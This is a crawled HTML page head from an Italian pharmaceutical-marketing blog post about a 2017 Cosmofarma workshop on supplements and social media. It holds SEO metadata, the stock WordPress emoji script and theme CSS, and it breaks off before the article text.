

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/
body_size: 18329
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverrà in un Workshop di Federsalus - digitalmarketingfarmaceutico</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mario Mauri, Managing Partner, Media For Health linkedin per Media For Health sul tema: Integratori alimentari e social media"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#Integratori e #socialmedia al @Cosmofarma: @Media4Health in un Workshop di Federsalus con @farmaciaserrage" />
<meta property="og:description" content="#Integratori e #socialmedia al @Cosmofarma: @Media4Health in un Workshop di Federsalus con @farmaciaserrage https://goo.gl/jgvW5n" />
<meta property="og:url" content="https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/" />
<meta property="og:site_name" content="digitalmarketingfarmaceutico" />
<meta property="article:author" content="mediaforhealth" />
<meta property="article:tag" content="cosmofarma" />
<meta property="article:tag" content="farmacia 2.0" />
<meta property="article:tag" content="farmacia 2.0 integratori" />
<meta property="article:tag" content="federsalus" />
<meta property="article:tag" content="integratori 2.0" />
<meta property="article:tag" content="Integratori alimentari e social media" />
<meta property="article:tag" content="media for health" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2017-04-13T16:01:11+00:00" />
<meta property="article:modified_time" content="2020-01-11T13:09:47+00:00" />
<meta property="og:updated_time" content="2020-01-11T13:09:47+00:00" />
<meta property="og:image" content="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg" />
<meta property="og:image:secure_url" content="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="#Integratori e #socialmedia al @Cosmofarma: @Media4Health in un Workshop di Federsalus con @farmaciaserrage" />
<meta name="twitter:title" content="#Integratori e #socialmedia al @Cosmofarma: @Media4Health in un Workshop di Federsalus con @farmaciaserrage" />
<meta name="twitter:image" content="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg" />
<meta name="twitter:creator" content="@media4health" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://digitalmarketingfarmaceutico.it/#website","url":"https://digitalmarketingfarmaceutico.it/","name":"digitalmarketingfarmaceutico","description":"Media For Health","potentialAction":{"@type":"SearchAction","target":"https://digitalmarketingfarmaceutico.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/#primaryimage","url":"https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdi\u0300-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg","width":1170,"height":800,"caption":"Farmacia 2.0 e gli integratori alimentari Media For Health"},{"@type":"WebPage","@id":"https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/#webpage","url":"https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/","inLanguage":"it-IT","name":"Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverr\u00e0 in un Workshop di Federsalus - digitalmarketingfarmaceutico","isPartOf":{"@id":"https://digitalmarketingfarmaceutico.it/#website"},"primaryImageOfPage":{"@id":"https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/#primaryimage"},"datePublished":"2017-04-13T16:01:11+00:00","dateModified":"2020-01-11T13:09:47+00:00","author":{"@id":"https://digitalmarketingfarmaceutico.it/#/schema/person/4476277d4439846b508ebce9f5f75e48"},"description":"Mario Mauri, Managing Partner, Media For Health linkedin per Media For Health sul tema: Integratori alimentari e social media"},{"@type":["Person"],"@id":"https://digitalmarketingfarmaceutico.it/#/schema/person/4476277d4439846b508ebce9f5f75e48","name":"Media For Health","image":{"@type":"ImageObject","@id":"https://digitalmarketingfarmaceutico.it/#authorlogo","url":"https://digitalmarketingfarmaceutico.it/wp-content/uploads/2022/02/Logo_M4H_Vivactis_quadrato_400x400.jpg","caption":"Media For Health"},"description":"Media For Health, agenzia di comunicazione e marketing specializzata nel settore della salute e benessere del Gruppo Vivactis\r\n(www.mediaforhealth.it - www.vivactis.com)\r\n\r\nAddress: Via Nino Bixio, 31 \u2013 20129 Milano","sameAs":["mediaforhealth","https://twitter.com/media4health"]}]}</script>
<!-- / Yoast SEO plugin. -->

<script type='text/javascript'>console.log('PixelYourSite Free version 7.1.4');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="digitalmarketingfarmaceutico &raquo; Feed" href="https://digitalmarketingfarmaceutico.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitalmarketingfarmaceutico &raquo; Feed dei commenti" href="https://digitalmarketingfarmaceutico.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digitalmarketingfarmaceutico &raquo; Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverrà in un Workshop di Federsalus Feed dei commenti" href="https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarketingfarmaceutico.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Bree+Serif:regular|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalmarketingfarmaceutico.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://digitalmarketingfarmaceutico.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/style.min.css?ver=2.4.1' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f2f2f2;color:#3a3a3a;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:340px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Bree Serif", serif;font-weight:100;font-size:40px;}.main-navigation a, .menu-toggle{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:13px;}h1{font-family:"Bree Serif", serif;font-weight:100;font-size:32px;}h2{font-family:"Bree Serif", serif;font-weight:500;font-size:20px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#00a390;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#002236;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#00a390;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#002236;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#00a390;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#00a390;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#00a390;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a,.entry-title a:visited{color:#00253e;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}h1{color:#00253e;}h2{color:#00253e;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a,.sidebar .widget a:visited{color:#00253e;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#e0e0e0;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#67b8af;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#00a390;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#00253e;background-color:#ffffff;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.inside-header{padding:15px 40px 15px 40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:30px;}.separate-containers .site-main{margin:30px;}.both-right.separate-containers .inside-left-sidebar{margin-right:15px;}.both-right.separate-containers .inside-right-sidebar{margin-left:15px;}.both-left.separate-containers .inside-left-sidebar{margin-right:15px;}.both-left.separate-containers .inside-right-sidebar{margin-left:15px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:30px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:30px;margin-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:35px;padding-right:35px;line-height:45px;}.main-navigation .main-nav ul ul li a{padding:10px 35px 10px 35px;}.navigation-search input{height:45px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:35px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:35px;}.rtl .main-navigation 